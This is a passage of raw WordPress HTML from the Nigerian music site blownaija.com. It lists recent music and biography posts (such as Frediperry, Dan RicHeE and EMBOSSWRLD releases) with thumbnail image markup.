												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33946" data-permalink="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/img-20251229-wa0028/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251229-WA0028" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BIOGRAPHY</span><span class="mvp-cd-date left relative">3 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Frediperry Biography: Nigerian Afrobeat Artiste Bridging Africa and the UK</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/mateco-ft-olitee-faa-gun/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33897" data-permalink="https://blownaija.com/mateco-ft-olitee-faa-gun/attachment/33897/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Mateco ft. Olitee &#8211; FAA GUN</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/dan-richee-akonuche/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33820" data-permalink="https://blownaija.com/dan-richee-akonuche/attachment/33820/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 month ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Dan RicHeE &#8211; AKONUCHE</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/dan-richee-biography/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?w=876&amp;ssl=1 876w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33804" data-permalink="https://blownaija.com/dan-richee-biography/tiktok_video_j08hq/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=876%2C876&amp;ssl=1" data-orig-size="876,876" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tiktok_video_j08hq" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BIOGRAPHY</span><span class="mvp-cd-date left relative">1 month ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Dan RicheE Biography</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/evang-peter-eneji-e-don-cast-im-loaded-ep/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33770" data-permalink="https://blownaija.com/evang-peter-eneji-e-don-cast-im-loaded-ep/img-20251215-wa0016/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251215-WA0016" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 month ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Evang. Peter Eneji &#8211; E Don Cast / I’m Loaded (EP)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col1-->
										<div id="mvp-tab-col2" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">4 days ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Jax Delaser ft. Olitee Tha Flow &#8211; Badlands (Remix)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/embosswrld-on-god/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?w=1320&amp;ssl=1 1320w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">4 days ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>EMBOSSWRLD &#8211; On God</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34092" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34092/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=683%2C1024&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 day ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Min. Linus Okwori &#8211; Rain is falling &#038; His Kingdom</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col2-->
															<div id="mvp-tab-col3" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://blownaija.com/videomp3-currency-tp-laho-cover/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?w=1200&amp;ssl=1 1200w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33434" data-permalink="https://blownaija.com/videomp3-currency-tp-laho-cover/attachment/33434/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?fit=1200%2C1200&amp;ssl=1" data-orig-size="1200,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">4 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>[VIDEO+MP3]: Currency TP &#8211; Laho (Cover)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/official-video-dhany-brown-our-father-video/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
